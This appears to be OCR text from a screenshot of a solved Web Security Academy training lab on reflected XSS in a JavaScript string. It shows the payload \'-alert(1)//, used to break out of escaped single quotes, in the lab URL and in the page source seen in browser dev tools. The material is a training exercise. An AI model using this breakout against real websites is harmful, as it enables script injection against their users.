 https://acd71fdc1f2f8643c0bb18e900a500e0.web-security-academy.net/?search=%5C%27-alert%281%29%2F%2F
Gmail YouTube 地图 Download YouTube... ctf 梯子
Web Security
Academy
Reflected XSS into a
JavaScript string with
angle brackets and double
quotes HTML-encoded
and single quotes escaped
LAB Solved
ongratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '\\'-alert(1)//'
Search the blog...
Search
< Back to Blo
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>0 search results for '\\'-alert(1)//'</h1> == $0
<hr>
</section>
<section class="search">…</section>
<script>
var searchTerms = '\\'-alert(1)//';
document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
</script>
<img src="/resources/images/tracker.gif?searchTerms=NaN">
<section class="blog-list">…</section>
</div>
</section>
</div>
</body>
</html>